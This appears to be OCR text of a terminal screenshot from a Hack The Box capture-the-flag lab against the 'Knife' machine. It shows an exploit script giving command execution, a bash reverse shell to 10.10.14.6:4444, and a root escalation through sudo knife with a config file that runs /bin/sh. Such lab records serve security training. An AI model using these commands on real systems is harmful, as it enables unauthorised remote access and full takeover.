 Firefox
kali@kali: ~/h...
lab
Trash
File System
Home
mount-
shared-fol...
kali@kali: ~/htb/boxes/lin/knife/exploits
kali@kali: ~/htb
kali@kali: ~/htb/boxes/lin/knife
kali@kali: ~/htb/boxes/lin/knife/exploits
kali@kali: ~/htb/boxes/lin/knife/exploits 48x42
┌──(kali㉿kali)-[~/…/boxes/lin/knife/exploits]
└─$ python3 exploit.py -u http://10.10.10.242/ -
c "id"
[+] Results:
uid=1000(james) gid=1000(james) groups=1000(jame
s)
┌──(kali㉿kali)-[~/…/boxes/lin/knife/exploits]
└─$ python3 exploit.py -u http://10.10.10.242/ -
c "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.
14.6/4444 0>&1'"
kali@kali: ~/htb/boxes/lin/knife/exploits 86x39
': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-apache2.service-SbEjh
f': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-systemd-timesyncd.ser
vice-mMhs3i': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-systemd-resolved.serv
ice-qE2Pkh': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-systemd-logind.servic
e-VQaqph': Permission denied
find: '/sys/kernel/tracing': Permission denied
find: '/sys/kernel/debug': Permission denied
find: '/sys/fs/pstore': Permission denied
find: '/sys/fs/bpf': Permission denied
james@knife:/$ find / -type f -name user.txt 2>/dev/null
find / -type f -name user.txt 2>/dev/null
/home/james/user.txt
james@knife:/$ sudo -l
sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sn
ap/bin
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
james@knife:/$ echo 'exec "/bin/sh"' > /tmp/config.rb
echo 'exec "/bin/sh"' > /tmp/config.rb
james@knife:/$ cd /tmp
cd /tmp
james@knife:/tmp$ cat config.rb
cat config.rb
exec "/bin/sh"
james@knife:/tmp$ sudo knife user list -c config.rb
sudo knife user list -c config.rb
id
uid=0(root) gid=0(root) groups=0(root)
find / -type f -name root.txt 2>/dev/null
/root/root.txt